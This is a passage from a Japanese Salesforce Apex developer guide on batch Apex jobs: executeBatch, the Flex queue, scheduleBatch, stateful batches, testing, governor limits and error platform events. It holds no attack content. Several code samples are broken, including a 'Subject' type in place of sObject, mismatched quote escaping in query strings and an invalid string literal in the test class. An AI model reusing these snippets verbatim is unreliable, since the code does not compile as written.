        return Database.getQueryLocator(query);
    }

    global void execute(Database.BatchableContext BC, List<sObject> scope){
        for(sObject s : scope){
            s.put(Field,Value);
        }
        update scope;
    }

    global void finish(Database.BatchableContext BC){
```

```

    }
}

```

### Apex の一括処理に Iterable オブジェクトを使用した範囲の定義

`start` メソッドは、一括処理ジョブで使用するレコードを含む `Database.QueryLocator` オブジェクトまたは `Iterable` オブジェクトを返します。 `Iterable` オブジェクトを使用すると、より簡単に項目を返すことができます。

```

global class batchClass implements Database.batchable{
    global Iterable start(Database.BatchableContext info){
        return new CustomAccountIterable();
    }
    global void execute(Database.BatchableContext info, List<Account> scope){
        List<Account> accsToUpdate = new List<Account>();
        for(Account a : scope){
            a.Name = 'true';
            a.NumberOfEmployees = 70;
            accsToUpdate.add(a);
        }
        update accsToUpdate;
    }
    global void finish(Database.BatchableContext info){
    }
}

```

### `Database.executeBatch` メソッドを使用した一括処理ジョブの送信

一括処理ジョブをプログラムで開始するには、`Database.executeBatch` メソッドを使用します。

**❗ 重要:** `Database.executeBatch` をコールすると、Salesforce はプロセスをキューに追加します。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。

`Database.executeBatch` メソッドは次の 2 つのパラメータを取ります。

- `Database.Batchable` インターフェースを実装するクラスのインスタンス。
- 省略可能なパラメータ `scope`。このパラメータは、`execute` メソッドに渡すレコードの数を指定します。このパラメータは、メソッドに渡す各レコードに対して多数の処理があり、ガバナ制限に達する場合に使用します。レコード数を制限することによって、トランザクションあたりの処理が制限されます。この値は 0 より大きくする必要があります。一括処理クラスの `start` メソッドが `QueryLocator` を返す場合、`Database.executeBatch` の省略可能な `scope` パラメータには最大値 2,000 を指定できます。これより大きい値に設定すると、Salesforce では、`QueryLocator` が返すレコードを、最大 2,000 レコードまでの、より小さいバッチに分割します。一括処理クラスの `start` メソッドが `Iterable` を返す場合、`scope` パラメータの値に上限はありません。ただし、大きな数値を使用すると他の制限が適用される場合があります。

`Database.executeBatch` メソッドは、ジョブの進捗状況の追跡に使用できる `AsyncApexJob` オブジェクトの ID を返します。次に例を示します。

```

ID batchprocessid = Database.executeBatch(reassign);

AsyncApexJob aaaj = [SELECT Id, Status, JobItemsProcessed, TotalJobItems, NumberOfErrors
                    FROM AsyncApexJob WHERE ID =: batchprocessid ];

```

`System.abortJob` メソッドでもこの ID を使用できます。

詳細は、『Salesforce のオブジェクトリファレンス』の「[AsyncApexJob](#)」を参照してください。

### Apex Flex キュー内での一括処理ジョブの保留

Apex Flex キューでは、100 件まで一括処理ジョブを送信できます。

`Database.executeBatch` の結果は次のようになります。

- 一括処理ジョブは Apex Flex キューに置かれ、その状況は  `Holding`  に設定されます。
- Apex Flex キューが最大ジョブ数の 100 に達した場合、 `Database.executeBatch`  は  `LimitException`  を発生させて、ジョブをキューに追加しません。

 **メモ:** 組織で Apex Flex キューが有効ではない場合、 `Database.executeBatch`  は一括処理ジョブを  `Queued`  状況として一括処理ジョブキューに追加します。キュー内または有効な一括処理ジョブの数が同時ジョブ数の制限に達した場合、 `LimitException`  を発生させて、ジョブをキューに追加しません。

### Apex Flex キュー内のジョブの並び替え

送信したジョブの状況が  `Holding`  である間は、Salesforce ユーザーインターフェースでジョブを並び替えてどの一括処理ジョブが最初に処理されるかを制御できます。これを行うには、[設定]から、[クイック検索] ボックスに「 `Apex Flex キュー` 」と入力し、[Apex Flex キュー]を選択します。

または、Apex メソッドを使用して、Flex キュー内の一括処理ジョブを並び替えることができます。新しい位置にジョブを移動するには、いずれかの  `System.FlexQueue`  メソッドをコールします。メソッドにジョブ ID と、移動するジョブの新しい位置の次にあるジョブの ID (該当する場合) を渡します。次に例を示します。

```
Boolean isSuccess = System.FlexQueue.moveBeforeJob(jobToMoveId, jobInQueueId);
```

Apex Flex キュー内のジョブを並び替えてジョブの優先度を設定できます。たとえば、一括処理ジョブを保留キュー内の先頭位置に移動して、リソースが使用可能になったら最初に処理されるようにすることができます。並び替ええない場合、ジョブは、送信された順序 (先入れ先出し) で処理されます。

システムリソースが使用可能になったら、システムが Apex Flex キューの先頭から次のジョブを取り出し、一括処理ジョブキューに移動します。組織ごとに、システムでは最大 5 件のキュー内のジョブまたは有効なジョブを同時に処理できます。移動したこれらのジョブの状況は、 `Holding`  から  `Queued`  に変わります。キュー内にあるジョブは、システムが新しいジョブを処理できる状態になると実行されます。[Apex ジョブ] ページで、キューに入れたジョブを監視できます。

### 一括処理ジョブの状況

次の表に、一括処理ジョブで発生するすべての状況と、それぞれの説明を示します。

状況	説明
保留	ジョブは送信済みで、システムリソースが使用可能になって処理用のキューにジョブを追加できるようになるまで Apex Flex キュー内に保持されています。
キュー	ジョブは実行待ちです。

状況	説明
準備中	ジョブの <code>start</code> メソッドが呼び出されました。この状況は、レコードのバッチサイズに応じて数分かかることがあります。
処理中	ジョブは処理中です。
中止	ジョブはユーザによって中止されました。
完了	ジョブはエラーあり/なしで完了しました。
失敗	ジョブでシステム障害が発生しました。

### System.scheduleBatch メソッドの使用

System.scheduleBatch メソッドを使用して、一括処理ジョブを将来のある時点で一度実行するようにスケジュールできます。

System.scheduleBatch メソッドに、次のパラメータを指定します。

- Database.Batchable インターフェースを実装するクラスのインスタンス。
- ジョブ名。
- ジョブが実行を開始するまでの分単位の期間。
- 範囲の値 (省略可能)。このパラメータは、execute メソッドに渡すレコードの数を指定します。このパラメータは、メソッドに渡す各レコードに対して多数の処理があり、ガバナ制限に達する場合に使用します。レコード数を制限することによって、トランザクションあたりの処理が制限されます。この値は 0 より大きくする必要があります。start メソッドが QueryLocator を返す場合、System.scheduleBatch の省略可能な scope パラメータには最大値 2,000 を指定できます。これより大きい値に設定すると、Salesforce では、QueryLocator が返すレコードを、最大 2,000 レコードまでの、より小さいバッチに分割します。start メソッドが Iterable を返す場合、scope パラメータの値に上限はありません。ただし、大きな数値を使用すると他の制限が適用される場合があります。

System.scheduleBatch メソッドは、スケジュール済みジョブ ID (CronTrigger ID) を返します。

次の例では、System.scheduleBatch をコールして、今から 1 分後に一括処理ジョブを実行するようにスケジュールします。この例では、一括処理クラスのインスタンス (reassign 変数)、ジョブ名、期間 (1 分) をこのメソッドに渡します。省略可能な scope パラメータは指定していません。メソッドからスケジュール済みジョブ ID が返されます。この ID は、CronTrigger を照会して、対応するスケジュール済みジョブの状況を取得するために使用されます。

```
String cronID = System.scheduleBatch(reassign, 'job example', 1);

CronTrigger ct = [SELECT Id, TimesTriggered, NextFireTime
                  FROM CronTrigger WHERE Id = :cronID];

// TimesTriggered should be 0 because the job hasn't started yet.
System.assertEquals(0, ct.TimesTriggered);
System.debug('Next fire time: ' + ct.NextFireTime);
// For example:
```

```
// Next fire time: 2013-06-03 13:31:23
```

詳細は、『Salesforce のオブジェクトリファレンス』の「CronTrigger」を参照してください。

 **メモ:** System.scheduleBatch では、次の点に留意してください。

- System.scheduleBatch をコールすると、Salesforce により指定の時間にジョブを実行するようにスケジューラされます。実際の実行は、サービスの使用可能状態に応じて、その時間以降に行われます。
- スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかかわらず、すべてのクラスが実行されます。
- ジョブのスケジューラがトリガされると、システムは処理する一括処理ジョブをキューに入れます。組織で ApexFlex キューが有効になっている場合、Flex キューの最後の一括処理ジョブが追加されます。詳細は、「[Apex Flex キュー内での一括処理ジョブの保留](#)」を参照してください。
- スケジューラされたすべての Apex 制限は、System.scheduleBatch を使用してスケジューラされた一括処理ジョブに適用されます。一括処理ジョブが (Holding または Queued 状態で) キューに入られると、すべての一括処理ジョブ制限が適用され、ジョブはスケジューラ済みの Apex 制限としてカウントされなくなります。
- このメソッドをコールしてから一括処理ジョブが開始するまでは、返されたスケジューラ済みジョブ ID を使用して、System.abortJob メソッドを使用したスケジューラ済みジョブを中止できます。

## Apex の一括処理の例

次の例では、Database.QueryLocator を使用します。

```
global class UpdateAccountFields implements Database.Batchable<sObject>{
    global final String Query;
    global final String Entity;
    global final String Field;
    global final String Value;

    global UpdateAccountFields(String q, String e, String f, String v){
        Query=q; Entity=e; Field=f;Value=v;
    }

    global Database.QueryLocator start(Database.BatchableContext BC){
        return Database.getQueryLocator(query);
    }

    global void execute(Database.BatchableContext BC,
        List<sObject> scope){
        for(Subject s : scope){s.put(Field,Value);
        }        update scope;
    }

    global void finish(Database.BatchableContext BC){
    }
}
```

```
}

```

次のコードを使用して、前のクラスをコールできます。

```
// Query for 10 accounts
String q = 'SELECT Industry FROM Account LIMIT 10';
String e = 'Account';
String f = 'Industry';
String v = 'Consulting';
Id batchInstanceId = Database.executeBatch(new UpdateAccountFields(q,e,f,v), 5);

```

削除されてまだごみ箱に入っている取引先や請求書を除外するには、この変更したサンプルのように、SOQL クエリの WHERE 句に `isDeleted=false` を付加します。

```
// Query for accounts that aren't in the Recycle Bin
String q = 'SELECT Industry FROM Account WHERE isDeleted=false LIMIT 10';
String e = 'Account';
String f = 'Industry';
String v = 'Consulting';
Id batchInstanceId = Database.executeBatch(new UpdateAccountFields(q,e,f,v), 5);

```

```
// Query for invoices that aren't in the Recycle Bin
String q =
  'SELECT Description__c FROM Invoice_Statement__c WHERE isDeleted=false LIMIT 10';
String e = 'Invoice_Statement__c';
String f = 'Description__c';
String v = 'Updated description';
Id batchInstanceId = Database.executeBatch(new UpdateInvoiceFields(q,e,f,v), 5);

```

次のクラスでは、Apex の一括処理を使用して、特定のユーザが所有するすべての取引先を異なるユーザに再割り当てします。

```
global class OwnerReassignment implements Database.Batchable<sObject>{
String query;
String email;
Id toUserId;
Id fromUserId;

global Database.queryLocator start(Database.BatchableContext BC){
    return Database.getQueryLocator(query);}

global void execute(Database.BatchableContext BC, List<sObject> scope){
    List<Account> accns = new List<Account>();

    for(sObject s : scope){Account a = (Account)s;
        if(a.OwnerId==fromUserId){
            a.OwnerId=toUserId;
            accns.add(a);
        }
    }

    update accns;
}

```

```

}
global void finish(Database.BatchableContext BC){
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();

mail.setToAddresses(new String[] {email});
mail.setReplyTo('batch@acme.com');
mail.setSenderDisplayName('Batch Processing');
mail.setSubject('Batch Process Completed');
mail.setPlainTextBody('Batch Process has completed');

Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
}

```

前の例の `OwnerReassignment` クラスを実行するには次のコードを使用します。

```

OwnerReassignment reassign = new OwnerReassignment();
reassign.query = 'SELECT Id, Name, Ownerid FROM Account ' +
                'WHERE ownerid=\' ' + u.id + '\';
reassign.email='admin@acme.com';
reassign.fromUserId = u;
reassign.toUserId = u2;
ID batchprocessid = Database.executeBatch(reassign);

```

次は、レコードを削除する Apex の一括処理クラスの例です。

```

global class BatchDelete implements Database.Batchable<sObject> {
    public String query;

    global Database.QueryLocator start(Database.BatchableContext BC){
        return Database.getQueryLocator(query);
    }

    global void execute(Database.BatchableContext BC, List<sObject> scope){
        delete scope;
        DataBase.emptyRecycleBin(scope);
    }

    global void finish(Database.BatchableContext BC){
    }
}

```

このコードは、古いドキュメントを削除する、Apexの `BatchDelete` 一括処理クラスをコールします。ここに示すクエリは、指定したフォルダ内の特定の日付より古いドキュメントをすべて削除するために、それらのドキュメントを選択し、その後で、一括処理ジョブを呼び出します。

```

BatchDelete BDel = new BatchDelete();
Datetime d = Datetime.now();
d = d.addDays(-1);
// Replace this value with the folder ID that contains
// the documents to delete.
String folderId = '001D0000001161D';
// Query for selecting the documents to delete
BDel.query = 'SELECT Id FROM Document WHERE FolderId=\' ' + folderId +
            '\ ' AND CreatedDate < '+d.format('yyyy-MM-dd')+ 'T'+

```

```
d.format('HH:mm')+':00.000Z';
// Invoke the batch job.
ID batchprocessid = Database.executeBatch(BDel);
System.debug('Returned batch process ID: ' + batchProcessId);
```

### Apex の一括処理でのコールアウトの使用

Apex の一括処理で**コールアウト**を使用するには、クラス定義で `Database.AllowsCallouts` を指定します。次に例を示します。

```
global class SearchAndReplace implements Database.Batchable<sObject>,
    Database.AllowsCallouts{
}
```

コールアウトには、HTTP 要求および `webservice` キーワードで定義されたメソッドが含まれています。

### Apex の一括処理での状態の使用

Apex 一括処理ジョブの各実行は、個別のトランザクションとみなされます。たとえば、1,000 件のレコードを含む Apex の一括処理ジョブが、任意の `scope` パラメータを指定せずに実行されると、このジョブはそれぞれ 200 件のレコードを含む 5 つのトランザクションとみなされます。

クラス定義で `Database.Stateful` を指定すると、これらのトランザクション間で状態を保持できます。`Database.Stateful` を使用するとき、インスタンスメンバー変数のみがトランザクション間で値を保持します。静的メンバー変数は、トランザクション間で値を保持せず、リセットされます。状態を保持すると、処理されているレコードをカウントまたは集計する場合に役立ちます。たとえば、ジョブで商談レコードが処理されたとします。`execute` でメソッドを定義し、処理された商談数の合計を集計できます。

`Database.Stateful` を指定しない場合、すべての静的メンバー変数とインスタンスメンバー変数が元の値に戻されます。

次の例では、レコードが処理されるとカスタム項目 `total__c` が集計されます。

```
global class SummarizeAccountTotal implements
    Database.Batchable<sObject>, Database.Stateful{

    global final String Query;
    global integer Summary;

    global SummarizeAccountTotal(String q){Query=q;
        Summary = 0;
    }

    global Database.QueryLocator start(Database.BatchableContext BC){
        return Database.getQueryLocator(query);
    }

    global void execute(
        Database.BatchableContext BC,
        List<sObject> scope){
        for(sObject s : scope){
            Summary = Integer.valueOf(s.get('total__c'))+Summary;
        }
    }
}
```

```

    }

    global void finish(Database.BatchableContext BC) {
    }
}

```

また、変数を指定してクラスの最初の状態にアクセスできます。この変数を使用して、`Database.Batchable` メソッドのすべてのインスタンスと最初の状態を共有できます。次に例を示します。

```

// Implement the interface using a list of Account sObjects
// Note that the initialState variable is declared as final

global class MyBatchable implements Database.Batchable<sObject> {
    private final String initialState;
    String query;

    global MyBatchable(String initialState) {
        this.initialState = initialState;
    }

    global Database.QueryLocator start(Database.BatchableContext BC) {
        // Access initialState here

        return Database.getQueryLocator(query);
    }

    global void execute(Database.BatchableContext BC,
                        List<sObject> batch) {
        // Access initialState here

    }

    global void finish(Database.BatchableContext BC) {
        // Access initialState here

    }
}

```

`initialState` はクラスの「最初の」状態でしかありません。これを使用して、一括処理ジョブの実行時にクラスのインスタンス間で情報を受け渡すことはできません。たとえば、`execute` で `initialState` の値を変更した場合、2番目に処理されるレコード群は、新しい値にアクセスできません。アクセスできるのは最初の値のみです。

### Apex の一括処理のテスト

Apex の一括処理をテストするとき、`execute` メソッドの1つの実行だけをテストできます。`executeBatch` メソッドの `scope` パラメータを使用して、`execute` メソッドに渡されるレコード数を制限し、ガバナ制限に達しないようにします。

`executeBatch` メソッドは、匿名プロセスを開始します。Apex の一括処理をテストするときには、結果に対してテストする前に非同期で処理された一括処理ジョブが完了していることを確認してください。テストメソッド `startTest` と `stopTest` を `executeBatch` メソッドの前後に使用して、非同期で処理された一括処理ジョブが完了してからテストを続行するようにします。`startTest` メソッドの後に実行されたすべての非

同期コールはシステムによって収集されます。stopTest を実行する場合、すべての非同期プロセスが同期して実行されます。startTest メソッドおよび stopTest メソッド内に executeBatch メソッドを含めない場合、一括処理ジョブはテストメソッドの最後に実行されます。この実行順序は、API バージョン 25.0 以降を使用して保存された Apex には適用されますが、それより前のバージョンには適用されません。

API バージョン 22.0 以降を使用して保存した Apex の場合、テストメソッドによって呼び出された Apex の一括処理ジョブの実行中に発生する例外は、コール元のテストメソッドに渡されます。その結果として、これらの例外によりテストメソッドが失敗します。テストメソッドで例外を処理する必要がある場合は、コードを try ステートメントと catch ステートメントで囲みます。catch ブロックを stopTest メソッドの後に配置します。ただし、Apex バージョン 21.0 以前を使用して保存した Apex では、該当する例外はテストメソッドに渡されないため、テストメソッドは失敗しません。

 **メモ:** startTest ブロックおよび stopTest ブロックでコールされた @future または executeBatch などの非同期コールは、キュー内ジョブ数の制限に対してカウントされません。

次の例では、OwnerReassignment クラスをテストします。

```
public static testMethod void testBatch() {
    user u = [SELECT ID, UserName FROM User
              WHERE username='testuser1@acme.com'];
    user u2 = [SELECT ID, UserName FROM User
              WHERE username='testuser2@acme.com'];
    String u2id = u2.id;
    // Create 200 test accounts - this simulates one execute.
    // Important - the Salesforce.com test framework only allows you to
    // test one execute.

    List <Account> accns = new List<Account>();
    for(integer i = 0; i<200; i++){
        Account a = new Account(Name='testAccount'+i',
                                Ownerid = u.ID);
        accns.add(a);
    }

    insert accns;

    Test.StartTest();
    OwnerReassignment reassign = new OwnerReassignment();
    reassign.query='SELECT ID, Name, Ownerid ' +
                  'FROM Account ' +
                  'WHERE OwnerId=\' ' + u.Id + '\\' +
                  ' LIMIT 200';
    reassign.email='admin@acme.com';
    reassign.fromUserId = u.Id;
    reassign.toUserId = u2.Id;
    ID batchprocessid = Database.executeBatch(reassign);
    Test.StopTest();

    System.AssertEquals(
        database.countquery('SELECT COUNT()'
                            + ' FROM Account WHERE OwnerId=\' ' + u2.Id + '\'',
                            200);

```

```
}
}
```

`System.Test.enqueueBatchJobs` および `System.Test.getFlexQueueOrder` メソッドを使用して、テストのコンテキスト内でノーオペレーションジョブをキューに追加し、並び替えます。

### Apex の一括処理のガバナ制限

Apex の一括処理について、次のガバナ制限に注意してください。

- 最大 5 件の一括処理ジョブを同時にキューに追加するか、有効にできます。
- 最大 100 個の Holding 一括処理ジョブを Apex Flex キュー内で保留できます。
- 実行中のテストでは、最大 5 件の一括処理ジョブを送信できます。
- 24 時間での Apex 一括処理メソッドの最大実行数は、250,000 または組織のユーザライセンス数の 200 倍のいずれか大きい方です。メソッドの実行数には、`start`、`execute`、および `finish` メソッドの実行が含まれます。これは組織全体の制限で、他のすべての非同期 Apex (Apex 一括処理、キュー可能 Apex、スケジュール済み Apex、および `future` メソッド) と共有されます。使用可能な非同期 Apex 実行の数を確認するには、REST API limits リソースに対して要求を実行します。『[REST API 開発者ガイド](#)』の「[組織の制限をリストする](#)」を参照してください。この制限のカウント対象となるライセンスは、Salesforce フルユーザライセンスまたはアプリケーションサブスクリプションのユーザライセンスです。ChatterFree、Chatter カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザライセンスは含まれません。
- Apex 一括処理の `start` メソッドは、ユーザごとに同時に最大 15 個のクエリカーソルを開くことができます。Apex 一括処理の `execute` および `finish` メソッドにはそれぞれ、ユーザごとに開けるクエリカーソルは 5 個までという制限があります。
- `Database.QueryLocator` オブジェクトでは最大 5,000 万件のレコードが返されます。5,000 万件以上のレコードが返された場合、一括処理ジョブは即座に終了し「失敗」とマークされます。
- 一括処理クラスの `start` メソッドが `QueryLocator` を返す場合、`Database.executeBatch` の省略可能な `scope` パラメータには最大値 2,000 を指定できます。これより大きい値に設定すると、Salesforce では、`QueryLocator` が返すレコードを、最大 2,000 レコードまでの、より小さいバッチに分割します。一括処理クラスの `start` メソッドが `Iterable` を返す場合、`scope` パラメータの値に上限はありません。ただし、大きな数値を使用すると他の制限が適用される場合があります。
- `Database.executeBatch` の `scope` パラメータ (省略可能) でサイズが指定されない場合、Salesforce では `start` メソッドによって返されるレコードを 200 個ずつのバッチに分割します。次に、各バッチを `execute` メソッドに渡します。Apex ガバナ制限は、`execute` の各実行でリセットされます。
- `start`、`execute`、および `finish` メソッドは、それぞれ最大 100 回のコールアウトを実装できます。
- Apex の一括処理ジョブの `start` メソッドは、組織内で一度に 1 つのみ実行できます。キュー内のまだ開始されていない一括処理ジョブは、開始されるまで保持されます。なお、この制限により一括処理ジョブが失敗することはありません。また、複数のジョブが実行されている場合は、Apex の一括処理ジョブの `execute` メソッドが並行して実行されます。

### Apex の一括処理のベストプラクティス

- 一括処理ジョブをトリガから開始する場合は、細心の注意を払ってください。トリガで一括処理ジョブが制限を超えて追加されないようにする必要があります。特に、API の一括更新、インポートウィザード、

ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。

- `Database.executeBatch` をコールしたときに Salesforce が行うのは、そのジョブをキューに入れることのみです。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。
- Apex の一括処理をテストするとき、`execute` メソッドの1つの実行だけをテストできます。`executeBatch` メソッドの `scope` パラメータを使用して、`execute` メソッドに渡されるレコード数を制限し、ガバナ制限に達しないようにします。
- `executeBatch` メソッドは、匿名プロセスを開始します。Apex の一括処理をテストするときには、結果に対してテストする前に非同期で処理された一括処理ジョブが完了していることを確認してください。テストメソッド `startTest` と `stopTest` を `executeBatch` メソッドの前後に使用して、非同期で処理された一括処理ジョブが完了してからテストを続行するようにします。
- ジョブトランザクション全体でインスタンスメンバー変数またはデータを共有する場合は、クラス定義で `Database.Stateful` を使用します。これを使用しない場合、各トランザクションの開始時にすべてのメンバー変数が初期状態にリセットされます。
- `future` として宣言されたメソッドは、`Database.Batchable` インターフェースを実装するクラスでは使用できません。
- `future` として宣言されたメソッドは、Apex の一括処理クラスからはコールできません。
- Apex の一括処理ジョブが実行されると、一括処理ジョブを送信したユーザにメール通知が送信されます。管理パッケージにコードが含まれ、登録組織が一括処理ジョブを実行している場合、[Apex 例外通知受信者] 項目にリストされた受信者に通知が送信されます。
- 各メソッドの実行では、標準のガバナ制限が、匿名ブロック、Visualforce コントローラ、または WSDL メソッド同様に適用されます。
- Apex の一括処理が呼び出されるたびに `AsyncApexJob` レコードが作成されます。ジョブの状況、エラーの数、進行状況、送信者を取得する SOQL クエリを構成するには、`AsyncApexJob` レコードの ID を使用します。`AsyncApexJob` オブジェクトについての詳細は、『Salesforce のオブジェクトリファレンス』の「[AsyncApexJob](#)」を参照してください。
- 10,000 件ごとの `AsyncApexJob` レコードに対して、Apex では、内部で使用するための `BatchApexWorker` タイプの `AsyncApexJob` レコードを作成します。すべての `AsyncApexJob` レコードを照会する場合は、`JobType` 項目を使用して `BatchApexWorker` タイプのレコードを除外することをお勧めします。除外しない場合、クエリにより 10,000 件の `AsyncApexJob` レコードごとに複数のレコードが返されます。`AsyncApexJob` オブジェクトについての詳細は、『Salesforce のオブジェクトリファレンス』の「[AsyncApexJob](#)」を参照してください。
- クラス内のすべてのメソッドは `global` または `public` として定義する必要があります。
- 共有再適用の場合、一括処理内のレコードに対する Apex による共有管理を、すべて `execute` メソッドで削除してから再作成することをお勧めします。このプロセスにより、共有が正確で完全になります。
- Salesforce サービスメンテナンスダウンタイム前にキューに入れられた一括処理ジョブは、キューに入れられたままになります。サービスのダウンタイムが終了してシステムリソースが使用可能になったときに、キューにある一括処理ジョブが実行されます。ダウンタイム発生時に一括処理ジョブが実行されていた場合、その一括処理の実行はロールバックされ、サービスが再開された後に再度開始されます。
- 可能ならば、一括処理の数は最小限に抑えてください。Salesforce では、キューベースのフレームワークを使用して、`future` メソッドや Apex の一括処理などの提供元からの非同期プロセスを処理します。このキュー

は、組織間で要求ワークロードを調整するために使用します。キュー内で1つの組織の未処理要求が2,000を上回ると、その組織からの以降の要求は遅延し、その間に他の組織からの要求が処理されます。

- 一括処理ジョブができるだけ高速に実行されるようにします。一括処理ジョブを高速に実行するには、Web サービスコールアウト回数を最小限にし、Apex 一括処理コードで使用されるクエリを調整します。キュー内のジョブ数が多い場合、一括処理ジョブの実行時間が長くなるほど、キューにある他のジョブが遅延する可能性が高くなります。
- Database.QueryLocator で Apex 一括処理を使用して、Salesforce Connect の OData アダプタ経由で外部オブジェクトにアクセスする場合、次の点に注意してください。
  - 外部データソースで[要求の行数]を有効にして、外部システムからの各応答に結果セットの合計行数を含める必要があります。
  - 外部データソースで[サーバ駆動のページ設定]を有効にして、大きな結果セットのページサイズとバッチの区切りを外部システムで決定することをお勧めします。通常、サーバ駆動ページングはバッチの区切りを調節して、データセットの変更にクライアント駆動ページングよりも効率的に対応できます。  
外部データソースで[サーバ駆動のページ設定]が無効になっている場合、OData アダプタでページングの動作を制御します(クライアント駆動)。ジョブの実行中に外部オブジェクトレコードが外部システムに追加されると、他のレコードが2回処理される可能性があります。ジョブの実行中に外部オブジェクトレコードが外部システムから削除されると、他のレコードがスキップされる可能性があります。
  - 外部データソースで[サーバ駆動のページ設定]が有効になっている場合、実行時のバッチサイズは次のサイズよりも小さくなります。
    - Database.executeBatch の scope パラメータで指定したバッチサイズ。デフォルトは200レコードです。
    - 外部システムから返されるページサイズ。200レコード以下のページサイズが返されるように外部システムを設定することをお勧めします。
- start メソッドがサブクエリを介して関連レコードを含まない QueryLocator オブジェクトを返すと、Apex の一括処理ジョブは高速に実行されます。QueryLocator でのリレーションサブクエリを避けると、高速なチャンク実装を使用して一括処理ジョブを実行できます。start メソッドがIterable、またはリレーションサブクエリを使用して QueryLocator オブジェクトを返す場合、一括処理ジョブでは、速度の遅い非チャンク実装が使用されます。たとえば、次のクエリが QueryLocator で使用される場合、リレーションサブクエリがあるために、速度の遅い実装が使用されます。

```
SELECT Id, (SELECT id FROM Contacts) FROM Account
```

より優れた戦略は、execute メソッド内からサブクエリを別個に実行し、高速なチャンク実装を使用して一括処理ジョブを実行できるようにすることです。

### 一括処理ジョブのチェーニング

API バージョン 26.0 以降、既存の一括処理ジョブから別の一括処理ジョブを開始するように、ジョブをチェーニングできます。一括処理ジョブをチェーニングすることで、大量のデータを処理する場合など、ジョブでバッチでの処理が必要な場合に、別のジョブが終了するとジョブが開始します。または、一括処理が必要ではない場合は、[Queueable Apex](#) の使用を検討してください。

一括処理ジョブをチェーニングするには、現在の一括処理クラスの `finish` メソッドから `Database.executeBatch` または `System.scheduleBatch` をコールします。新しい一括処理ジョブは、現在の一括処理ジョブが終了すると開始します。

以前の API バージョンでは、Apex の一括処理メソッドから `Database.executeBatch` と `System.scheduleBatch` はコールできませんでした。使用されるバージョンは、他の一括処理ジョブを開始またはスケジュールする、実行中の一括処理クラスのバージョンです。実行中の一括処理クラスの `finish` メソッドで、一括処理ジョブを開始するヘルパークラスのメソッドをコールする場合は、ヘルパークラスの API バージョンは関係ありません。

#### 関連トピック:

[Batchable インターフェース](#)

[FlexQueue クラス](#)

[enqueueBatchJobs\(numberOfJobs\)](#)

[getFlexQueueOrder\(\)](#)

[Salesforce ヘルプ: Salesforce Connect — OData 2.0 および 4.0 アダプタのクライアント駆動ページングとサーバ駆動ページング](#)

[Salesforce ヘルプ: Salesforce Connect — OData 2.0 または 4.0 アダプタの外部データソースの定義](#)

## Apex 一括処理からのプラットフォームイベントの起動

Apex 一括処理クラスは、エラーまたは例外が発生したときにプラットフォームイベントを起動できるようになりました。イベントをリスンしているクライアントは、実用的な情報 (イベントの失敗頻度や失敗時に範囲内にあったレコードなど) を取得できます。イベントは、Salesforce Platform 内部エラーや、ガバナ制限に達したために発生する `LimitExceptions` などのキャッチできない Apex 例外でも起動されます。

イベントメッセージでは、Apex ジョブ UI よりも詳細なエラーの追跡情報が提供されます。イベントレコードには処理中のレコード ID、例外種別、例外メッセージ、スタック追跡が含まれます。失敗のカスタム処理と再試行ロジックを組み込むこともできます。カスタム Apex ロジックは、この種のイベントの任意のトリガから呼び出すことができるため、Apex 開発者はカスタムロギングや自動再試行処理などの機能を構築できます。

プラットフォームイベントの登録については、「[プラットフォームイベントの登録](#)」を参照してください。

`BatchApexErrorEvent` オブジェクトは、Apex 一括処理クラスに関連付けられているプラットフォームイベントを表します。このオブジェクトは API バージョン 44.0 以降で使用できます。Apex の一括処理ジョブの `start`、`execute`、または `finish` メソッドで未対応の例外が発生すると、`BatchApexErrorEvent` プラットフォームイベントが発生します。詳細は、「[BatchApexErrorEvent](#)」を参照してください。

プラットフォームイベントを起動するには、Apex 一括処理クラス宣言で `Database.RaisesPlatformEvents` インターフェースを実装する必要があります。

```
public with sharing class YourSampleBatchJob implements Database.Batchable<SObject>,
    Database.RaisesPlatformEvents {
    // class implementation
}
```

 **例:** この例では、一括処理トランザクションで失敗したアカウントを判断するトリガを作成します。カスタム項目 Dirty\_\_c は、アカウントが失敗した一括処理のいずれかであったことを示し、ExceptionType\_\_c は発生した例外を示します。JobScope と ExceptionType は、BatchApexErrorEvent オブジェクトの項目です。

```
trigger MarkDirtyIfFail on BatchApexErrorEvent (after insert) {
    Set<Id> asyncApexJobIds = new Set<Id>();
    for(BatchApexErrorEvent evt:Trigger.new){
        asyncApexJobIds.add(evt.AsyncApexJobId);
    }

    Map<Id,AsyncApexJob> jobs = new Map<Id,AsyncApexJob>(
        [SELECT id, ApexClass.Name FROM AsyncApexJob WHERE Id IN :asyncApexJobIds]
    );

    List<Account> records = new List<Account>();
    for(BatchApexErrorEvent evt:Trigger.new){
        //only handle events for the job(s) we care about
        if(jobs.get(evt.AsyncApexJobId).ApexClass.Name == 'AccountUpdaterJob'){
            for (String item : evt.JobScope.split(',')) {
                Account a = new Account(
                    Id = (Id)item,
                    ExceptionType__c = evt.ExceptionType,
                    Dirty__c = true
                );
                records.add(a);
            }
        }
    }
    update records;
}
```

## future のメソッド

future メソッドは、バックグラウンドで非同期で実行されます。外部 Web サービスへのコールアウト、独自のスレッドを独自の時間に実行する処理など、長時間にわたる処理を実行する場合に future メソッドをコールできます。また、混合 DML エラーを回避するために異なる sObject 型に対する DML 操作を分離する場合にも future メソッドを使用できます。各 future メソッドは、キューに入れられ、システムリソースが使用可能になったときに実行されます。この方法によって、長時間にわたる処理の完了を待たずにコードを実行できます。future メソッドを使用する利点は、SOQL クエリの制限やヒープサイズ制限など、一部のガバナ制限値が高くなる点にあります。

future メソッドを定義するには、単に次のように future アノテーションを使用してアノテーションを付加します。

```
global class FutureClass
{
    @future
    public static void myFutureMethod()
    {
        // Perform some operations
    }
}
```

`future` アノテーションのあるメソッドは静的メソッドである必要があり、`void` 型のみを返します。指定するパラメータはプリミティブデータ型、プリミティブデータ型の配列、プリミティブデータ型のコレクションである必要があります。`future` アノテーションのあるメソッドは、`sObject` またはオブジェクトを引数として取ることはできません。

